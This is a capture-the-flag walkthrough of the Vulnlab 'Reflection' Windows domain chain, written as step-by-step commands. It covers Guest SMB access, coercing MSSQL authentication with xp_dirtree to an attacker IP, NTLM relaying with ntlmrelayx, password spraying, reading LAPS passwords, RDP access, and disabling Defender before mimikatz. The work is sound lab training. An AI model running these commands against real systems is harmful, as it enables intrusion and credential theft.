Reflection
Medium Windows environment chain on Vulnlab.
Summary
Reflection is a medium difficulty chain created by xct(github.com/xct) and hosted on Vulnlab. It features multi-host domain exploitation through SMB and MSSQL enumeration, relay attacks, and RBCD.
Tools Used:
- nmap (https://nmap.org/)
- Impacket (https://github.com/fortra/impacket)
- Mimikatz (https://github.com/gentilkiwi/mimikatz)
- responder (https://github.com/SpiderLabs/Responder)
- BloodHound (https://github.com/SpecterOps/BloodHound)
- Hashcat (https://hashcat.net/hashcat/)
- Not necessary, but featured in the write-up.
- xfreerdp (https://github.com/FreeRDP/FreeRDP)
- Any RDP client will work, pass-the-hash support isn’t needed for RDP in this chain.
Recon
This chain provides three target hosts:
1
2
3
10.10.223.85
10.10.223.86
10.10.223.87
Initial reconnaissance begins with nmap to scan all open ports (-p-) while using --min-rate=1000 to keep the discovery process from stagnating:
1
sudo nmap -p- --min-rate=1000 -v 10.10.247.21 -oN nmap.21-ports
Now that we know everything that’s open, it’s time to do a more detailed scan on the open ports:
1
ports=$(cat nmap.21-ports | awk -F/ '/open/ {b=b","$1} END {print substr(b,2)}'); sudo nmap -p $ports -v -A -min-rate=1000 -oN nmap.21 10.10.247.21
To streamline this process, I created a shell script that automatically executes the full port scan and, if open ports are detected, runs the targeted scan:
[!info]- Script
Nmap summary
- DC01
- Ports 135 and 445 (SMB is open)
- Port 3389 (RDP is open)
- RDP identifies this machine as dc01.reflection.vl, a domain controller, so it’s likely hiding port 88 (kerberos) from us.
- MS01
- Ports 135 and 445 (SMB is open)
- Port 1433 (MSSQL is open)
- Port 3389 (RDP is open)
- WS01
- Ports 135 and 445 (SMB is open)
- Port 3389 (RDP is open)
MS01
Enumerating SMB


None of the systems allow access with null sessions over smb:

DC01 and WS01 have the Guest account disabled, but it gives access to SMB on MS01:
1
nxc smb ms01.reflection.vl -u 'Guest' -p '' --shares

Exploring MS01’s SMB server with the Guest account grants access to the staging share:
1
smbclient \\\\ms01.reflection.vl\\staging --user='Guest'%''

Inside, a configuration file (staging_db.conf) contains credentials for a database user.
These credentials don’t give access to anything new over SMB, but they can be used to access MS01’s mssql server:
1
nxc mssql ms01.reflection.vl -u 'web_staging' -p 'Washroom519' --local-auth
Mssql server


Using Impacket’s MSSQL client, we connect to the staging database on MS01 and find a users table.
This table contains usernames and passwords for two development accounts, though these appear to be decoy credentials:
1
2
3
4
# List Tables
SELECT * FROM staging.INFORMATION_SCHEMA.TABLES;
# List Entries in Table
SELECT * FROM users;

They should be tested, just in case:
The credentials don’t grant access to anything new, which is unsurprising.


Returning to MS01, we can attempt to execute commands through the database, but this is restricted.
1
2
3
xp_cmdshell "cmd.exe -c whoami" // Execute permissions denied
EXEC SP_CONFIGURE 'xp_cmdshell' , 1
sp_configure 'show advanced options', 1
The next step is to check for impersonation privileges, which, if available, could allow us to enable xp_cmdshell.
1
EXECUTE AS LOGIN = 'sa'


To capture an NTLM hash, we submit a query to prompt MS01’s MSSQL server to check a remote SMB share, ours, for files over SMB. This causes it to authenticate, which gives us a hash of the user MSSQL is running under. The first step is to start Responder:
Among the many features of MSSQL, it is possible to handle files. The known stored procedures xp_fileexist and xp_dirtree can be misused to trigger an SMB connection to a chosen target. You can read more about this here: https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server#steal-netntlm-hash-relay-attack
1
exec master.dbo.xp_dirtree '\\10.8.3.84\share'


We’ve successfully captured the hash of svc_web_staging, now we can try cracking the hash with hashcat to recover the password.
1
2
3
4

# Identify the hash type
hashcat --identify hash.svc_staging
# Attempt to crack the hash
hashcat -a 0 -m 5600 hash.svc_staging /opt/SecLists/rockyou.txt
The hash doesn’t crack with rockyou, so we’ll have to find another way to escalate privileges.
Relay hash from MS01 to DC01

Since we can trigger the MS01 machine to send a hash whenever we want, we can set up a relay using Impacket’s ntlmrelayx.py to forward the captured credentials to DC01:
1
2
# Capture a hash and relay to DC01
sudo ntlmrelayx.py -smb2support -ip 10.8.3.84 -t \dc01.reflection.vl --keep-relaying -i
Send the same command as before and catch the ntlm:
1
exec master.dbo.xp_dirtree '\\10.8.3.84\share'


The relay attack succeeds, granting an SMB client shell on DC01.
SMB Enumeration of DC01 and WS01

We can access the smb session created by ntlmrelayx with netcat:
1
nc 127.0.0.1 11002

On DC01’s prod share we locate prod_bd.conf, which contains credentials for a database user:
Just as with staging, these credentials don’t work for SMB but do for the MSSQL server on DC01:

Mssql server on DC01

Accessing the server we find a table named users, just like in the staging.
Same as the staging database it has credentials, except these look legitimate.

Testing these credentials over ldap and smb shows they’re valid.
1
2
nxc smb ms01.reflection.vl -u 'dorothy.rose' -p '{snip}'
nxc ldap dc01.reflection.vl -u 'dorothy.rose' -p '{snip}'
Before we leave we should try to elevate privileges.
Unfortunately nothing works, we we’re stuck as web_prod.
Capture this servers hash as well:
1
exec master.dbo.xp_dirtree '\\10.8.3.84\share'
It also does not crack with rockyou.
Domain enumeration

Since we can authenticate to DC01 we can enumerate the users with an rid bruteforce.
Save the output to a file and clean it up with a command like:
1

cat rid.brute | grep "TypeUser" | awk '{print $6}'|cut -d "\\" -f 2 > users.list
To get a nice list of users.

Next it would be a good idea to verify these users, so we’ll send the user list through kerbrute. This has an added benefit of automatically doing a AS-Rep roast of any accounts that are vulnerable to it.

Since the credentials work for ldap we can enumerate the domain with Bloodhound:
1
nxc ldap dc01.reflection.vl -u 'dorothy.rose' -p '{snip}' --dns-server 10.10.223.85 --bloodhound --collection all



Checking the Bloodhound output we find that abbie.smith has GenericAll over MS01 and servers@reflection.vl.
We can use netexec’s laps module to check if we can read any passwords stored inside.
1
nxc ldap dc01.reflection.vl -u 'abbie.smith' -p '{snip}' -M laps
We get the password for an unknown user on MS01$

Lets do a spray to see if we can get a hit:
1
nxc smb ms01.reflection.vl -u users.list -p '{snip}' --continue-on-success

It occurs to me that perhaps the reason we couldn’t see the user is that it’s for a local account, so lets try another spray with --local-auth:
1
nxc smb ms01.reflection.vl -u users.list -p '{snip}' --local-auth
We’ve got the local administrator password! The next step is to login via rdp.

RDP on MS01
We can use freerdp to get a shell on MS01:
1
xfreerdp /u:administrator /p:'{snip}' /v:ms01.reflection.vl
And collect the first flag on the desktop.
Credential dumping
Since we’re already the administrator user it’s time to copy over mimikatz and start dumping creds:
Remember to disable defender!
1
Set-MpPreference -DisableRealtimeMonitoring $true
